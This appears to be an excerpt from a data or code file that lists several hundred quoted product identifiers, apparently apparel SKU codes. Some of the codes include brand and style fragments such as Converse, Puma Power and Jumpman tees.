        'AW_100CIRCIRB_5041697',
        'AW_1000808B_5041708',
        'AW_133DCYDCYB_5019981',
        'AW_133CCPCBZB_5899154',
        'AW_133CBZCBZB_5046254',
        'AW_218DCZDCZB_5041672',
        'AW_218DCZDCZB_5041674',
        'AW_218DCZDCZB_5041679',
        'AW_218DCZDCZB_5041680',
        'AW_218DCZDCZB_5041681',
        'AW_218DCZDCZB_5041682',
        'AW_133CBZCBZB_5019982',
        'AW_133DCYDCYB_5019984',
        'AW_133CBZCBZB_5819997',
        'AW_1009999B_5043116',
        'AW_846DBRDBRB_5046145',
        'AW_2212323B_5041922',
        'AW_269AMAMB_5890250',
        'AW_269AMAMB_5896105',
        'AW_269AMAMB_5890126',
        'AW_100HGCSHB_5891415',
        'AW_269AICWSB_5890130',
        'AW_269AMAMB_5896177',
        'AW_269AMAMB_5895222',
        'AW_269ALALB_5896222',
        'AW_269AK57B_5896439',
        'AW_269AICWSB_5890170',
        'AW_269AMAMB_5899191',
        'AW_269AIAIB_5893200',
        'AW_269ALALB_5890381',
        'AW_100HGCSIB_5896419',
        'AW_100HGCSIB_5891420',
        'AW_269AKCWUB_5899109',
        'AW_269AKCWUB_5891160',
        'AW_269ALCAPB_5898164',
        'AW_269AIAIB_5896300',
        'AW_269ALLOB_5896376',
        'AW_269AKCWUB_5895130',
        'AW_269ALALB_5899160',
        'AW_269ALCAPB_5895121',
        'AW_269ALALB_5896150',
        'AW_269ALCAPB_5893201',
        'AW_269DBZDBZB_5013191',
        'AW_269ALDORB_5891229',
        'AW_269ALDORB_5896229',
        'AW_269AMAMB_5890160',
        'AW_269AIAIB_5896143',
        'AW_269AIRJB_5896153',
        'AW_269AIRJB_5896173',
        'AW_269ALDORB_5892239',
        'AW_100HFHFB_5010620',
        'AW_283DFMDFMB_5043131',
        'AW_283DFMDFMB_5041731',
        'AW_018DGUDGUB_5091219',
        'AW_018DGUDGUB_5095319',
        'AW_018DGTDGTB_5091352',
        'AW_018DGTDGTB_5096352',
        'AW_018DGTDGTB_5096353',
        'AW_018DGUDGUB_5091419',
        'AW_018DGUDGUB_5096519',
        'AW_230DAJDAJB_5019127',
        'AW_230DAJDAJB_5015147',
        'AW_018DGUDGUB_5091280',
        'AW_018DGUDGUB_5092280',
        'AW_018DGUDGUB_5096280',
        'AW_086CPBCPBB_5015207',
        'AW_242CNTCNTB_5026118',
        'AW_106CVZCVZB_5012120',
        'AW_106CVZCVZB_5016120',
        'AW_106COPCOPB_5011239',
        'AW_106COPCOPB_5011279',
        'AW_242CUSCUSB_5026116',
        'AW_230DAADAAB_5012112',
        'AW_218DCHDCHB_4016126',
        'AW_079DMBDMBB_5013127',
        'AW_079DMBDMBB_5016127',
        'AW_845DEADEAB_5016142',
        'AW_106CMYCMYB_5012150',
        'AW_106CMYCMYB_5021150',
        'AW_230DAADAAB_5011399',
        'AW_845DEADEAB_5016418',
        'AW_221C4C4B_5011568',
        'AW_2329393B_5041669',
        'AW_2329393B_5041769',
        'AW_221E1E1B_5010140',
        'AW_2188383B_5031140',
        'AW_2188383B_5036140',
        'AW_221E1E1B_5019150',
        'AW_230VTVTB_5012151',
        'AW_2188383B_5021165',
        'AW_100DIQDIQB_5013166',
        'AW_100DIQDIQB_5019166',
        'AW_221E1E1B_5010180',
        'AW_2212525B_4019200',
        'AW_106COPCOPB_5013239',
        'AW_221E1E1B_5011290',
        'AW_100CSGCSGB_5012304',
        'AW_106COPCOPB_5013339',
        'AW_100OIOIB_5010461',
        'AW_221E1E1B_5010510',
        'AW_221DOMDOMB_5010700',
        'AW_230CUQCUQB_5011901',
        'AW_230VTVTB_5011990',
        'AW_221CEVCEVB_5027101',
        'AW_106DAWDAWB_5012119',
        'AW_269ALLOB_5036127',
        'AW_2212525B_5016141',
        'AW_2219999B_5010150',
        'AW_106CMYCMYB_5011155',
        'AW_221DOIDOIB_5012155',
        'AW_221DOIDOIB_5010166',
        'AW_106DAWDAWB_5013169',
        'AW_106DAWDAWB_5011179',
        'AW_221CEVCEVB_5010183',
        'AW_2699999B_5010218',
        'AW_221CHGCHGB_5012220',
        'AW_106CWACWAB_5012230',
        'AW_221CDOCDOB_5015237',
        'AW_221CEVCEVB_5012240',
        'AW_221CEVCEVB_5017240',
        'AW_845DLNDLNB_5011292',
        'AW_106COOCOOB_5013300',
        'AW_230DLZDLZB_5019401',
        'AW_230DLZDLZB_5011402',
        'AW_230DLZDLZB_5016402',
        'AW_100DBEDBEB_5013428',
        'AW_100DBEDBEB_5015428',
        'AW_100DLMDLMB_5011988',
        'AW_373CMNCMNB_5016297',
        'AW_133DCYDCYB_5896115',
        'AW_106COOCOOB_5017117',
        'AW_221DOLDOLB_5017128',
        'AW_106CWACWAB_5012130',
        'AW_100DLHDLHB_5012138',
        'AW_221DOLDOLB_5015184',
        'AW_845CVECVEB_5019232',
        'AW_845CVECVEB_5011282',
        'AW_221DOLDOLB_5010348',
        'AW_373CMOCMRB_5016375',
        'AW_221DOLDOLB_5010398',
        'AW_100DLHDLHB_5011498',
        'AW_221DCUDCUB_5010139',
        'AW_221DCUDCUB_5010164',
        'AW_221DCUDCUB_5015250',
        'AW_2212929B_5016299',
        'AW_221DCUDCUB_5010349',
        'AW_100DIRDIRB_5017371',
        'AW_079CVWCVWB_5011442',
        'AW_2212929B_5011720',
        'AW_079CVWCVWB_5011772',
        'AW_606DFSDFSB_5015452',
        'AW_606DFSDFSB_5016452',
        'AW_106CWICWIB_5015149',
        'AW_080CYGCYGB_5019149',
        'AW_080CYGCYGB_5013179',
        'AW_080CYGCYGB_5015219',
        'AW_221HWHWB_5015271',
        'AW_845DDZDDZB_5016292',
        'AW_2212929B_5010397',
        'AW_2212929B_5013397',
        'AW_218DCHDCHB_5019400',
        'AW_218DCHDCHB_5033400',
        'AW_080CYGCYGB_5010419',
        'AW_079CVSCVSB_5011504',
        'AW_079CVSCVSB_5012504',
        'AW_100DBHDBHB_5011534',
        'AW_100DBHDBHB_5012534',
        'AW_080CYGCYGB_5016619',
        'AW_606DFYDFYB_5016229',
        'AW_100CIRCITB_5011909',
        'AW_606DFYDFYB_5011910',
        'AW_080CYGCYGB_5038112',
        'AW_845CVACVAB_5016172',
        'AW_221CMVCMVB_5012245',
        'AW_221HWHWB_5011270',
        'AW_221HWHWB_5016270',
        'AW_845CUZCUZB_5011283',
        'AW_221CMVCMVB_5016290',
        'AW_221HWHWB_5010422',
        'AW_221HWHWB_5013422',
        'AW_221CZNCZNB_5010429',
        'AW_2212929B_5013429',
        'AW_2212929B_5019429',
        'AW_221HWHWB_5011947',
        'AW_221CZNCZNB_5011976',
        'AW_080CYGCYGB_5033112',
        'AW_080CYGCYGB_5035112',
        'AW_080CYHCYHB_5019148',
        'AW_080CYHCYHB_5019168',
        'AW_080CYHCYHB_5016268',
        'AW_080CYHCYHB_5010468',
        'AW_080CYHCYHB_5010783',
        'AW_138BIBIB_5015144',
        'AW_221DBODBOB_5012146',
        'AW_232U5U5B_5016168',
        'AWL_501178_11',
        'AW_100CSWCSWB_5010233',
        'AW_232U5U5B_5011864',
        'AW_221DBODBOB_5015168',
        'AW_221DBODBOB_5015242',
        'AW_221DBODBOB_5010451',
        'AW_221DBODBOB_5016148',
        'AW_221CZCZB_5021155',
        'AW_2219999B_5015238',
        'AW_100FJFJB_5015105',
        'AW_100PUPUB_5021130',
        'AW_018HFRHFRB_5092202',
        'AW_018HFRHFRB_5096202',
        'AW_018HFPHFPB_5096203',
        'AW_018HFPHFPB_5096213',
        'AW_018HFQHFQB_5096217',
        'AW_018HFQHFQB_5091227',
        'AW_018HFQHFQB_5095227',
        'AW_100DIRDIRB_5018123',
        'AW_106COPCOPB_5012156',
        'AW_242CNUCNUB_5016201',
        'AW_218HUHUB_5012149',
        'AW_2329393B_5012168',
        'AW_106COOCOOB_5010574',
        'AW_106COOCOOB_5010674',
        'AW_2329393B_5041699',
        'AW_2212323B_5041728',
        'AW_2212323B_5041730',
        'AW_079DMBDMBB_5016844',
        'AW_079DMBDMBB_5010874',
        'AW_242DCTDCTB_5015391',
        'AW_242CNTCNTB_5010801',
        'AW_242CNTCNTB_5016801',
        'AW_2188181B_5032106',
        'AW_232DXDXB_5013181',
        'AW_2188181B_5037206',
        'AW_2188181B_5032406',
        'AW_221DOMDOMB_5018700',
        'AW_221E1E1B_5010789',
        'AW_230DAADAAB_5019985',
        'AW_230VTVTB_5019986',
        'AW_230VTVTB_5019987',
        'AW_2188181B_5016204',
        'AW_373CMOCMOB_5015282',
        'AW_106COPCOPB_5017104',
        'AW_218DNBDNBB_5012159',
        'AW_2188383B_5021184',
        'AW_2188383B_5021185',
        'AW_218DNBDNBB_5016559',
        'AW_106COPCOPB_5010576',
        'AW_221DOMDOMB_5013700',
        'AW_106CWACWAB_5012154',
        'AW_2188383B_5035184',
        'AW_100BAXBAXB_5016241',
        'AW_230DLZDLZB_5015243',
        'AW_106CWACWAB_5013254',
        'AW_2188383B_5032384',
        'AW_221DOLDOLB_5013398',
        'AW_218CUHCUHB_5016538',
        'AW_230VVVVB_5016540',
        'AW_221DOLDOLB_5010798',
        'AW_218CUHCUHB_5010838',
        'AW_221CEVCEVB_5010841',
        'AW_230DLZDLZB_5019989',
        'AW_373CMNCMNB_5012169',
        'AW_373CMNCMNB_5015296',
        'AW_221DCUDCUB_5013296',
        'AW_221AWRYB_5013596',
        'AW_100DIRDIRB_5010724',
        'AW_606DFSDFSB_5010842',
        'AW_606DFSDFSB_5015842',
        'AW_218DCHDCHB_5034148',
        'AW_080CYGCYGB_5019156',
        'AW_218DCHDCHB_5032215',
        'AW_221HWHWB_5018111',
        'AW_221HWHWB_5013187',
        'AW_221HWHWB_5010741',
        'AW_080CYHCYHB_5019153',
        'AW_100NZNZB_5016253',
        'AW_606DFWDFWB_5016842',
        'AW_2213838B_5010755',
        'AW_086CGRCGRB_5033101',
        'AW_086CGTCGTB_5011820',
        'AW_086CGSCGSB_5013165',
        'AW_086CGSCGSB_5010270',
        'AW_100FCFCB_5016163',
        'AW_086CGRCGRB_5010244',
        'AW_086CGRCGRB_5019244',
        'AW_086CGRCGRB_5010241',
        'AW_086CGSCGSB_5013154',
        'AW_130DFCDFCB_5961109',
        'AW_130DFBDFBB_5962109',
        'AW_130DFBDFBB_5967109',
        'AW_130DFCDFCB_5969109',
        'AW_143AASAASB_5946104',
        'AW_143AASAASB_5943110',
        'AW_143AASAASB_5945110',
        'AW_143AASCNJB_5946291',
        'AW_143DCLDCLB_5946348',
        'AW_143AASAASB_5940121',
        'AW_143CCGCCGB_5945308',
        'AW_143AATAATB_5946501',
        'AW_1000808B_5926108',
        'AW_535DGIDGIB_5734103',
        'AW_086CGRCGRB_5010771',
        'AW_086CGSCGSB_5010772',
        'AW_535CCLCCLB_5936103',
        'AW_535CCLCCLB_5934303',
        'AW_100FJFJB_5015246',
        'AW_535CCLCCLB_5934112',
        'AW_143AATAATB_5945105',
        'AW_143AATAATB_5945501',
        'AW_143AATAATB_5946502',
        'AW_143AATAATB_5946105',
        'AW_143AATAATB_5949105',
        'AW_248AVAVB_5895191',
        'AW_248AVAVB_5899193',
        'AW_248AVAVB_5891191',
        'AW_100HGCSHB_5896413',
        'AW_100HGCSHB_5891153',
        'AW_100HGCSHB_5891154',
        'AW_230CZSCZSB_5010283',
        'AW_230CZSCZSB_5011363',
        'AW_100HGCSHB_5891513',
        'AW_230CZSCZSB_5011693',
        'AW_230CZSCZSB_5011873',
        'AW_100HGCSIB_5891163',
        'AW_100HGCSIB_5899163',
        'AW_138CVVCVVB_5041499',
        'AW_138CVVCVVB_5041589',
        'AW_138CVVCVVB_5041619',
        'AW_248CWYCWYB_5891126',
        'AW_283CDCCDCB_5045102',
        'AW_283CDCCDCB_5047102',
        'AW_283CFJCFJB_5045124',
        'AW_283CFJCPHB_5041274',
        'AW_283CDDCDDB_5041539',
        'AW_100HGCSIB_5891175',
        'AW_1000505B_5038187',
        'AW_1000505B_5039187',
        'AW_230CLRCLRB_5041449',
        'AW_232DXDXB_5010450',
        'AW_086CGRCGRB_5011787',
        'AW_086CGSCGSB_5011807',
        'AW_121CYWCYWB_5041642',
        'AW_283GBFGBFB_5043112',
        'AW_283CFJCFJB_5046123',
        'AW_283CFJCFJB_5041624',
        'AW_283CFJCFJB_5041625',
        'AW_283GBFGBFB_5041627',
        'AW_283DANDANB_5041633',
        'AW_230DLYDLYB_5040106',
        'AW_230DLYDLYB_5041130',
        'AW_100DBDDBDB_5011151',
        'AW_100DBDDBDB_5016151',
        'AW_230DLYDLYB_5041180',
        'AW_2329393B_5041205',
        'AW_230DLYDLYB_5041230',
        'AW_230CLRCLRB_5041252',
        'AW_230VZRQB_5011259',
        'AW_230DLYDLYB_5041280',
        'AW_100DBDDBDB_5011451',
        'AW_230CLRCLRB_5041458',
        'AW_138I0CAQB_5011461',
        'AW_230CLRCLRB_5041590',
        'AW_232DXDXB_5011704',
        'AW_1001111B_5011706',
        'AW_232DXDXB_5011709',
        'AW_283CFJCFJB_5043113',
        'AW_10005DIUB_5036109',
        'AW_10005DIUB_5032129',
        'AW_10005DIUB_5035129',
        'AW_230CLRDAIB_5041293',
        'AW_230CLRDAHB_5041335',
        'AW_230CLRDAHB_5041336',
        'AW_10005DIUB_5035919',
        'AW_283DFMDFMB_5043123',
        'AW_1000707B_5016175',
        'AW_138I0I0B_5041412',
        'AW_1000707B_5011961',
        'AW_1000808B_5011973',
        'AW_283CFJCFJB_5047123',
        'AW_100BAXBAXB_5011953',
        'AW_230CZRCZRB_5010734',
        'AW_230CZRCZRB_5016734',
        'AW_232DXDXB_5013183',
        'AW_230ECECB_5042166',
        'AW_1000707B_5031121',
        'AW_283CDDCDDB_5041664',
        'AW_232DXDXB_5013182',
        'AW_1000707B_5016293',
        'AW_230CLRCLRB_5010414',
        'AW_230CLRCLRB_5010423',
        'AW_1009999B_5010433',
        'AW_230CLRCLRB_5010441',
        'AW_1000707B_5010746',
        'AW_1000707B_5010749',
        'AW_1000707B_5010751',
        'AW_1000707B_5010753',
        'AW_846CTRCTRC_4711101',
        'AW_846CTRCTRC_4716101',
        'AW_221LYLYC_4711105',
        'AW_221LYLYC_4716105',
        'AW_1000505C_4037234',
        'AW_1000505C_4039254',
        'AW_1000505C_4030254',
        'AW_1000505B_4035234',
        'AW_1000505C_4037254',
        'AW_1000505C_4035236',
        'AW_1000505C_4035254',
        'AW_1000505C_4039657',
        'AW_100FRFRC_4033654',
        'AW_100FRFRC_4035654',
        'AW_133DBYDBYC_4891101',
        'AW_133CCBCCBC_4891103',
        'AW_133CCBCCBC_4896104',
        'AW_133CCBCCBC_4896110',
        'AW_133CCBCCBC_4891111',
        'AW_133PFPFC_4899111',
        'AW_133CCBCCBC_4899121',
        'AW_133CCBCCBC_4891105',
        'AW_1000808C_4011555',
        'AW_1000808C_4016555',
        'AW_230CZUCZUC_4041114',
        'AW_230CZUCZUC_4041124',
        'AW_1000808C_4011296',
        'AW_2212222C_4041355',
        'AW_230CZUCZUC_4041628',
        'AW_100CIRCISC_4011725',
        'AW_100CIRCISC_4011726',
        'AW_2212222C_4041202',
        'AW_846CPWCHLC_4041227',
        'AW_846CPWCHLC_4041228',
        'AW_2212222C_4041302',
        'AW_2212222C_4041402',
        'AW_2212222C_4041455',
        'AW_2212222C_4041501',
        'AW_2212222C_4041555',
        'AW_2212222C_4041601',
        'AW_846F2F2C_4042105',
        'AW_846F2F2C_4046105',
        'AW_846CHLCHLC_4046193',
        'AW_2212222C_4041503',
        'AW_100CIRCITC_4011627',
        'AW_100CIRCITC_4011629',
        'AW_2212222C_4041655',
        'AW_8469999C_4041206',
        'AW_22122CQYC_4041208',
        'AW_846DBRDBRC_4041278',
        'AW_846DBRDBRC_4041279',
        'AW_8469999C_4041604',
        'AW_8469999C_4046604',
        'AW_221GWGWC_4042117',
        'AW_221GWGWC_4046117',
        'AW_133PFPFC_4019994',
        'AW_133CCBCCBC_4896128',
        'AW_133CCBCCBC_4019992',
        'AW_221D7D7C_4010358',
        'AW_2212222C_4041521',
        'AW_2212222C_4045634',
        'AW_2212222C_4041635',
        'AW_100CIRCISC_4010725',
        'AW_100CIRCISC_4011729',
        'AW_2212222C_4041630',
        'AW_2212222C_4041631',
        'AW_2212222C_4041705',
        'AW_846CZLCZLC_4046190',
        'AW_846CZLCZLC_4046225',
        'AW_221GWGWC_4046636',
        'AW_221GWGWC_4042639',
        'AW_221GWGWC_4043665',
        'AW_221GWGWC_4046698',
        'AW_269AKAKC_4896188',
        'AW_269AKAKC_4899388',
        'AW_269AKAKC_4896450',
        'AW_269ALALC_4895118',
        'AW_269ALALC_4896550',
        'AW_269AJAJC_4896126',
        'AW_133CCBCCBC_4896116',
        'AW_269AKAKC_4893117',
        'AW_269ALALC_4899120',
        'AW_269AKAKC_4896125',
        'AW_269ALALC_4896115',
        'AW_2329393C_4011406',
        'AW_100CDYCDYC_4012111',
        'AW_100CDYCDYC_4015111',
        'AW_100CDYCDYC_4015112',
        'AW_100CDYCDYC_4011372',
        'AW_2188383C_4011157',
        'AW_230DLZDLZC_4016103',
        'AW_230VTVTC_4012121',
        'AW_1000909C_4011145',
        'AW_100DIQDIQC_4012145',
        'AW_100DIQDIQC_4016145',
        'AW_230VTVTC_4011168',
        'AW_1000808C_4011186',
        'AW_230DLZDLZC_4012186',
        'AW_230VTVTC_4011421',
        'AW_230DLZDLZC_4011603',
        'AW_218DCHDCHC_4019126',
        'AW_221CQRCQRC_4011253',
        'AW_218DCHDCHC_4012326',
        'AW_2212525C_4015200',
        'AW_2212929C_4041366',
        'AW_221HWHWC_4011170',
        'AW_13358PZC_4041244',
        'AW_2212929C_4011274',
        'AW_2212929C_4046366',
        'AW_2212929C_4046902',
        'AW_2212929C_4041903',
        'AW_221HWHWC_4021112',
        'AW_221DIADIAC_4016121',
        'AW_221HWHWC_4012170',
        'AW_221DIADIAC_4012221',
        'AW_221DIADIAC_4016221',
        'AW_221HWHWC_4026270',
        'AW_221HWHWC_4011322',
        'AW_221HWHWC_4021322',
        'AW_221HWHWC_4022322',
        'AW_2212929C_4011331',
        'AW_221DIADIAC_4011521',
        'AW_2213838C_4011122',
        'AW_2213030C_4011229',
        'AW_2213030C_4016229',
        'AW_2213838C_4016298',
        'AW_221DIADIAC_4011531',
        'AW_2213838C_4019108',
        'AW_2213838C_4011217',
        'AW_2213838C_4011317',
        'AW_2213838C_4012417',
        'AW_2213838C_4012517',
        'AW_2188383C_4010562',
        'AW_2188383C_4011562',
        'AW_230DLZDLZC_4011586',
        'AW_2219999C_4011113',
        'AW_230DLZDLZC_4015522',
        'AW_218DCHDCHC_4035545',
        'AW_218DCHDCHC_4039546',
        'AW_2212525C_4010641',
        'AW_2212525C_4016641',
        'AW_221HWHWC_4021592',
        'AW_221HWHWC_4026595',
        'AW_2212929C_4010616',
        'AW_221DIADIAC_4011621',
        'AW_221HWHWC_4021669',
        'AW_221HWHWC_4026673',
        'AW_221DIADIAC_4012687',
        'AW_2212929C_4016626',
        'AW_2213030C_4010606',
        'AW_2212929C_4016668',
        'AW_2213838C_4016676',
        'AW_143AASAASC_4944102',
        'AW_143AASAASC_4946102',
        'AW_202COLCOLC_4011314',
        'AW_232OCOCC_4041151',
        'AW_202H4H4C_4041199',
        'AW_1000505C_4039236',
        'AW_202H4H4C_4011326',
        'AW_230CZZCZZC_4011386',
        'AW_230CZZCZZC_4011387',
        'AW_202H4H4C_4011426',
        'AW_1000505C_4036234',
        'AW_100CDWCDWC_4011276',
        'AW_100CDWCDWC_4011376',
        'AW_202DOTDOTC_4011284',
        'AW_202DOTDOTC_4011384',
        'AW_283GBDGBDC_4891102',
        'AW_283GBDGBDC_4896102',
        'AW_283GBDGBDC_4895112',
        'AW_1000707C_4011471',
        'AW_1000707C_4011480',
        'AW_221GWGWC_4041103',
        'AW_230CLRCLRC_4041105',
        'AW_2212323C_4041146',
        'AW_1000707C_4011576',
        'AW_230DLLDLLC_4041136',
        'AW_230DLLDLLC_4041321',
        'AW_230DLLDLLC_4041421',
        'AW_230DLLDLLC_4041436',
        'AW_221CHGCHGC_4011661',
        'AW_202H4CGJC_4011664',
        'AW_1000707C_4035578',
        'AW_1000707C_4036578',
        'AW_1000707C_4011474',
        'AW_230CLRCLRC_4011526',
        'AW_230CLRCLRC_4016526',
        'AW_1000808C_4011554',
        'AW_1000808C_4035656',
        'AW_1000808C_4036656',
        'AW_256CBTCBTC_4964365',
        'AW_256CBTCBTC_4966365',
        'AW_256CMLCMLC_4964104',
        'AW_256CMLCMLC_4966104',
        'AW_1000505H_3035234',
        'AW_1000505H_3036234',
        'AW_13358PFH_3896109',
        'AW_1335859H_3893505',
        'AW_13358PFH_3896139',
        'AW_13358PFH_3891029',
        'AWL_389129_03',
        'AW_13358PFH_3891108',
        'AW_13358PFH_3896100',
        'AW_13358PFH_3896104',
        'AW_133CCBCCBH_3896110',
        'AW_13358PFH_3899111',
        'AW_133CCBCCBH_3898121',
        'AW_133DBYDBYH_4896111',
        'AW_13358PFH_3891113',
        'AW_846F5F5H_3046209',
        'AW_1000808H_3011555',
        'AW_1000808H_3011276',
        'AW_2212222H_3041455',
        'AW_2212222H_3041555',
        'AW_2212222H_3041601',
        'AW_100CIRCISH_3011725',
        'AW_846F5F5H_3045109',
        'AW_846F5F5H_3046123',
        'AW_100CIRCISH_3011142',
        'AW_846CBCCBCH_3041196',
        'AW_221GWGWH_3042117',
        'AW_221GWGWH_3046117',
        'AW_133CCBCCBH_3016462',
        'AW_2212222H_3045121',
        'AW_2212222H_3045634',
        'AW_846F5F5H_3049209',
        'AW_846F5F5H_3041459',
        'AW_269AMAMH_3891177',
        'AW_269AKAKH_3896188',
        'AW_269AKAKH_3896450',
        'AW_269ALALH_3896550',
        'AW_269AKAKH_3899130',
        'AW_269AKAKH_3895188',
        'AW_100CDYCDYH_3015101',
        'AW_100CDYCDYH_3015102',
        'AW_242COACOAH_3025104',
        'AW_242COACOAH_3019118',
        'AW_100CSGCSGH_3011140',
        'AW_2188383H_3011104',
        'AW_100CSGCSGH_3016140',
        'AW_2212929H_3041113',
        'AW_2212929H_3041366',
        'AW_2212929H_3046366',
        'AW_221DIADIAH_3016221',
        'AW_221HWHWH_3016114',
        'AW_221HWHWH_3016424',
        'AW_2188383H_3010400',
        'AW_2188383H_3011400',
        'AW_2212929H_3041456',
        'AW_2212929H_3042456',
        'AW_221HWHWH_3021592',
        'AW_143AASAASH_3946202',
        'AW_143CCHCCHH_3944138',
        'AW_202COLCOLH_3015114',
        'AW_202COLCOLH_3011324',
        'AW_202H4H4H_3011326',
        'AW_202H4H4H_3011526',
        'AW_283CYFCYFH_3891247',
        'AW_283CYFCYFH_3898247',
        'AW_283CYFCYFH_3899247',
        'AW_230CLRCLRH_3041105',
        'AW_1000707H_3011471',
        'AW_100VOVOH_3011428',
        'AW_221HWHWH_3011434',
        'AW_1000808H_3011153',
        'AW_1000707H_3011470',
        'AW_1000707H_3011472',
        'AW_256CBTCBTH_3964365',
        'AW_1000505I_1035234',
        'AWL_103234_03',
        'AW_1335859I_1894528',
        'AW_13358PFI_1891029',
        'AW_1335858I_1895103',
        'AW_1335858I_1896103',
        'AW_1335858I_1891107',
        'AW_1335858I_1891113',
        'AW_846F5F5I_1046209',
        'AW_1000808I_1011555',
        'AW_100CIRCISI_1011725',
        'AW_846F5F5I_1045109',
        'AW_846F5F5I_1046123',
        'AW_2212222I_1041455',
        'AW_2212222I_1041555',
        'AW_1000808I_1011556',
        'AW_2212222I_1041601',
        'AW_1000808I_1011246',
        'AW_846F5F5I_1049209',
        'AW_846F5F5I_1041459',
        'AW_269AKAKI_1896220',
        'AW_269AKAKI_1896188',
        'AW_269ALALI_1896120',
        'AW_269AKAKI_1895188',
        'AW_2329393I_1011356',
        'AW_2329393I_1011361',
        'AW_100CDYCDYI_1015101',
        'AW_100CDYCDYI_1015102',
        'AW_2212929I_1016107',
        'AW_221CQRCQRI_1011353',
        'AW_221HWHWI_1016424',
        'AW_221HWHWI_1022322',
        'AW_2188181I_1019276',
        'AW_2188181I_1019277',
        'AW_2212929I_1041456',
        'AW_2212929I_1042456',
        'AW_143AASAASI_1946102',
        'AW_1000707I_1011183',
        'AW_1000707I_1011477',
        'AW_1335859I_1895102',
        'AW_283GBEGBEI_1899202',
        'AW_1000707I_1011371',
        'AW_1000707I_1011471',
        'AW_1000707I_1041476',
        'AW_100CISCISI_1011105',
        'AW_221HWHWI_1011434',
        'AW_1000707I_1011372',
        'AW_221QGA_MNSWCLUBT_9392184',
        'AW_269QGA_MNLEFTCHE_9391266',
        'AW_221QGA_MNSWCLUBT_9390484',
        'AW_859QGA_SSTEEWITH_9396750',
        'AW_859QGA_SSTEEWITH_9390770',
        'AW_39199B_SPEEDYTEE_9392949',
        'AW_859QGA_NEWYORKTE_9394949',
        'AW_39199B_SPEEDYTEE_9396949',
        'AW_221QGA_MNSWSSTEE_9396954',
        'AW_269QGA_LEFTCHEST_9396266',
        'AW_10099B_ADIBREAKL_9391108',
        'AW_22199B_WNKDRYTEE_9396172',
        'AW_230QGA_ESS2ColSm_9399172',
        'AW_25499A_MSSFINETE_9391903',
        'AW_22199B_WNSWTANKE_9396903',
        'AW_221QGA_MNSWCLUBT_9397184',
        'AW_221QGA_MNSWTEEIC_9397268',
        'AW_22199B_WNKDRYTAN_9395277',
        'AW_221QGA_MNSWCLUBT_9397277',
        'AW_221QGA_MNSWCLUBT_9398277',
        'AW_133QGA_ConverseC_9321330',
        'AW_133QGA_ConverseC_9328330',
        'AW_202QGA_SSRELAXED_9396363',
        'AW_221QGA_MNSWTEEIC_9390368',
        'AW_190QGA_AUTHENTIC_9396414',
        'AW_190QGA_AUTHENTIC_9397414',
        'AW_190QGA_AUTHENTIC_9399414',
        'AW_018QGA_SSRUNNING_9392545',
        'AW_202QGA_SSORIGINA_9390591',
        'AW_202QGA_SSORIGINA_9397591',
        'AW_202QGA_SSORIGINA_9399591',
        'AW_202QGA_SSORIGINA_9390592',
        'AW_018QGA_SSRUNNING_9396744',
        'AW_230QMB_CLASSICSD_9396815',
        'AW_859QGA_GRAFFITIT_9391897',
        'AW_859QGA_COLORBLOC_9394971',
        'AW_100QGA_KAVALGRPT_9396971',
        'AW_39299B_TULLETEE_9396138',
        'AW_22199B_WNPTANKAL_9391139',
        'AW_100QGA_ESSENTIAL_9321271',
        'AW_100QGA_ESSENTIAL_9327271',
        'AW_100QGA_ESSENTIAL_9321288',
        'AW_100QGA_ESSENTIAL_9326288',
        'AW_100QGA_ESSENTIAL_9395333',
        'AW_100QGA_ESSENTIAL_9398333',
        'AW_100QGA_ESSENTIAL_9399333',
        'AW_846QGA_MJJUMPMAN_9395109',
        'AW_22199B_WNSWAIRTO_9399114',
        'AW_133QGA_ConverseC_9399119',
        'AW_573QGA_ICONLOGOT_9321211',
        'AW_573QGA_ICONLOGOT_9326211',
        'AW_230QGA_PUMAPOWER_9321277',
        'AW_230QGA_PUMAPOWER_9326277',
        'AW_230QGA_PUMAPOWER_9329277',
        'AW_202QGA_REDTABVIN_9328285',
        'AW_202QGA_REDTABVIN_9329285',
        'AW_221QGA_MNSWTEESW_9391291',
        'AW_221QGA_MNSWTEEBR_9321316',
        'AW_221QGA_MNSWTEEBR_9326316',
        'AW_221QGA_MNSWTEESW_9325324',
        'AW_221QGA_MNSWTEECL_9321325',
        'AW_221QGA_MNSWTEECL_9326325',
        'AW_221QGA_MNSWTEECL_9327325',
        'AW_133QGA_ConverseC_9399355',
        'AW_133QGA_ConverseC_9391401',
        'AW_22199A_MIAMNKDRY_9396439',
        'AW_221QGA_BOSMNKDRY_9397439',
        'AW_22199B_WNSWTEECR_9391527',
        'AW_19099A_MTEE_9396531',
        'AW_018QGA_SSAOPRUNN_9396545',
        'AW_846QGA_MJJUMPMAN_9396551',
        'AW_221QGA_MNSWTEECL_9391558',
        'AW_221QGA_MNSWTEECL_9396558',
        'AW_100QGA_TREFOILTS_9391562',
        'AW_100QGA_TREFOILTS_9391563',
        'AW_846QGA_MJJUMPMAN_9396609',
        'AW_269QGA_MNVANSCLA_9390660',
        'AW_23099A_CLASSICSL_9391675',
        'AW_573QGA_AITKINCHE_9399675',
        'AW_269QGA_VANSCLASS_9392692',
        'AW_846QGA_MJJUMPMAN_9390709',
        'AW_221QGA_MNSWTEECL_9396735',
        'AW_221QGB_WNSWSWSHT_9396738',
        'AW_100QGA_TFTEE_9326122',
        'AW_100QGA_RUNITTEEM_9325130',
        'AW_100QGA_CAMOTONGT_9396181',
        'AW_100QGA_3DPTREFTE_9395200',
        'AW_100QGA_3STRIPEST_9321328',
        'AW_100QGA_3STRIPEST_9326328',
        'AW_100QGA_3STRIPEST_9327328',
        'AW_100QGA_3STRIPEST_9329328',
        'AW_401QGA_MENSSSFIN_9396587',
        'AW_22199B_WNSWESSNT_9391863',
        'AW_360QGA_SPATCHSS_9397100',
        'AW_230QGB_DOWNTOWNT_9397122',
        'AW_269QGA_SIDESTRIP_9398122',
        'AW_100QGA_OUTLINETE_9396146',
        'AW_845OBQA_UASTREAKE_9326272',
        'AW_845OBQA_UASTREAKE_9327272',
        'AW_845OBQA_UASTREAKE_9328272',
        'AW_846QGA_MJFLTMVPS_9325279',
        'AW_846QGA_MJFLTMVPS_9326279',
        'AW_202QGA_GRAPHICCR_9325280',
        'AW_202QGA_GRAPHICCR_9327280',
        'AW_202QGA_GRAPHICCR_9329280',
        'AW_202QGA_GRAPHICSE_9390281',
        'AW_230QGA_PUMAPOWER_9390288',
        'AW_106OBQA_FUJITRAIL_9325293',
        'AW_106OBQA_FUJITRAIL_9329293',
        'AW_846QGA_MJBRANDGF_9321298',
        'AW_846QGA_MJBRANDGF_9327298',
        'AW_846QGA_MJJUMPMAN_9392330',
